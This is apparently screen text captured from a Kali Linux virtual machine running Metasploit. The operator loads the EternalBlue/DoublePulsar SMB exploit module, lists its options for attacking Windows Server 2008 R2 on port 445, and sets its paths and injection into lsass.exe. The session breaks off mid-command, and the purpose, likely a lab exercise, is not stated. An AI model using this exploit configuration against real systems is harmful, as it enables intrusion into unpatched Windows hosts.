 Kali Linux 2016.2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Aplicaciones Lugares Terminal mar 00:11 1 es
shei@smc1e: ~
Archivo Editar Ver Buscar Terminal Ayuda
msf > use windows/smb/eternalblue_doublepulsar
msf exploit(eternalblue_doublepulsar) > show options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT wlms.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows Server 2008 R2 (x86) (x64)
msf exploit(eternalblue_doublepulsar) > set DOUBLEPULSARPATH /home/shei/Eternalblue-Doublepulsar-Metasploit/deps
DOUBLEPULSARPATH => /home/shei/Eternalblue-Doublepulsar-Metasploit/deps
msf exploit(eternalblue_doublepulsar) > set ETERNALBLUEPATH /home/shei/Eternalblue-Doublepulsar-Metasploit/deps
ETERNALBLUEPATH => /home/shei/Eternalblue-Doublepulsar-Metasploit/deps
msf exploit(eternalblue_doublepulsar) > set WINEPATH /home/shei/.wine/drive_c/
WINEPATH => /home/shei/.wine/drive_c/
msf exploit(eternalblue_doublepulsar) > set PROCESSINJECT lsass.exe
PROCESSINJECT => lsass.exe
msf exploit(eternalblue_doublepulsar) > se
Activate Windows
Go to Settings to activate Windows.
CTRL DERECHA